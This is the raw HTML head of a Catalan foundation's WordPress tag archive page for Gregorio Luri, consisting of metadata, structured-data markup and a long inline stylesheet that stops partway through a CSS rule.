

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/tag/gregorio-luri/
body_size: 44666
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Arxius de Gregorio Luri &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/tag/gregorio-luri/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Arxius de Gregorio Luri &#8212; Fundació Episteme" /><meta property="og:url" content="https://fundacioepisteme.cat/tag/gregorio-luri/" /><meta property="og:site_name" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fundacioepisteme.cat/tag/gregorio-luri/","url":"https://fundacioepisteme.cat/tag/gregorio-luri/","name":"Arxius de Gregorio Luri &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/tag/gregorio-luri/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/tag/gregorio-luri/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2024/05/foto-cartell-fons-gris.jpg","breadcrumb":{"@id":"https://fundacioepisteme.cat/tag/gregorio-luri/#breadcrumb"},"inLanguage":"ca"},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/tag/gregorio-luri/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2024/05/foto-cartell-fons-gris.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2024/05/foto-cartell-fons-gris.jpg","width":708,"height":407},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/tag/gregorio-luri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Gregorio Luri"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Gregorio Luri Canal de les etiquetes" href="https://fundacioepisteme.cat/tag/gregorio-luri/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media 